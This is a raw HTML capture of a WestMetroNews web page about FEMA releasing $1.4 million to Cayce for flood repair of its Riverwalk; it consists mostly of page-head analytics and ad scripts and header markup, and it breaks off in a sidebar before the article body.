

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/
body_size: 12826
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='5047';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Cayce receives $1.4 million for Riverwalk repair - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Cayce receives $1.4 million for Riverwalk repair - WestMetroNews" /><meta property="og:description" content="Cayce has money to fix flood damage to its Riverwalk. The Federal Emergency Management Agency, or FEMA, has released $1.4 million to the City of Cayce. Cayce City Manager Rebecca Vance announced the funding at Cayce City Council&#8217;s meeting, Tuesday. Landplan Group South was selected as the company to work on the Riverwalk repair. It [&hellip;]" /><meta property="og:url" content="https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2016-05-04T00:00:00+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="1135" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin@westmetro_news" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin@westmetro_news" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#article","isPartOf":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/"},"author":{"name":"admin@westmetro_news","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2"},"headline":"Cayce receives $1.4 million for Riverwalk repair","datePublished":"2016-05-04T00:00:00+00:00","dateModified":"2016-05-04T00:00:00+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/"},"wordCount":184,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg","articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/","url":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/","name":"Cayce receives $1.4 million for Riverwalk repair - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#primaryimage"},"image":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg","datePublished":"2016-05-04T00:00:00+00:00","dateModified":"2016-05-04T00:00:00+00:00","breadcrumb":{"@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/07/CCC.jpg","width":1600,"height":1135},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/cayce-receives-1-4-million-for-riverwalk-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Cayce receives $1.4 million for Riverwalk repair"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/f7e6d34595e3c3600cba08d4d5c40fb2","name":"admin@westmetro_news","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/491f90094c3d5a37fa01f1b0424a1267?s=96&d=mm&r=g","caption":"admin@westmetro_news"},"url":"https://westmetronews.com/author/adminwestmetro_news/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/5047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=5047' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fcayce-receives-1-4-million-for-riverwalk-repair%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-5047 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div 